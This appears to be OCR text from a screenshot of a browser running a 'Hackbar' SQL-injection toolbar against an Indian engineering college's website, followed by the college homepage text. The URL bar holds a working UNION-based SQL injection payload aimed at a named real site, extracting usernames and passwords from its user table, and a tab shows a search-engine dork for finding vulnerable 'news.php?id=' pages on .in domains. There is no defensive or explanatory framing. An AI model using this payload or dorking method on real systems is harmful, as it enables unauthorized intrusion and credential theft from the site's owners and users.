 PPG Institute of Technology, Best Engineering College in Coimbatore - Cyberfox
File Edit View History Bookmarks Tools Help
news.php?id= site:.in - ... PPG Institute of Techno... Jawahar Navodaya Vidyal... PPG Institute of Techno...
www.ppg.edu.in/engg/index.php Search
INT SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
http://www.ppg.edu.in/engg/news-details.php?id=-1066'union select 1,group_concat(id,0x3d3d, username,0x3d3d, password),3,4,5,6,7 from user--+
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
PPG INSTITUTE OF TECHNOLOGY
Empowering Total Technology
An ISO 9001:2015 Certified Institution
Approved by AICTE, New Delhi
Affiliated to Anna University, Chennai
Recognised by UGC under Section 2(f)
Accredited by National Assessment and Accreditation Council (NAAC)
PPG Institute of Technology
Government Approved Fees Only
ADMISSION ENQUIRY
ISO CERTIFICATE
Counseling Code TNEA 2753
Mandatory Disclosure
NAAC SSR
Credential - 1
Credential - 2
Credential - 3
f G+
Connected to connect.facebook.net...